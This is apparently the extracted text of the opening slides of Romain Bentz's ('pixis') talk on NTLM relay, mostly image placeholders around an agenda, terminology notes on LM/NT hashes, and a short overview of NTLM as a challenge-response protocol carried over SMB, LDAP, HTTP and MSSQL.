



#### **whoami**







Romain Bentz aka. "pixis" @HackAndDo



hackndo.com

https://github.com/hackndo



## **Why NTLM relay?**

**Widely used in pentests**

**Many underlying layers**

**Often misunderstood behavior**

**Difficult to give detailed recommendation to customers**



 $\underset{\mathsf{s.t.} \text{curv}}{\text{log}} \underset{\mathsf{c.t.} \text{curv}}{\text{log}} \boxed{\text{N}}$ 

**01 NTLM**

**02 NTLM Relay**

**Agenda**

**03 Session signing**

**04 Authentication signing**

**Channel Binding 05**

**Attacks 06**



# **NTLM**



#### **Vocabulary**



## **Correct**

- LM Hash & NT Hash: Stored in SAM & NTDS.DIT
- NTLM : Authentication protocol
- NTLM(v1/v2) hash : Challenge's response (NtProofStr)

### **Incorrect**

- NTLM Hash : Confusion with NTLMv1 hash
- Net-NTLMv1/v2 hashes: Unnecessary

#### **NTLM**



## • Authentication protocol

- Local
- Domain
- Password never transmitted on the network
- « Challenge / Response »
- 99% enterprise network

**NTLM**







- NTLM encapsulated in other protocols
	- SMB
	- LDAP
	- HTTP
	- MSSQL
	- …
- SSPI « Security Support Provider Interface »
- Authentication (almost) independent from applicative layer















# **NTLM Relay**









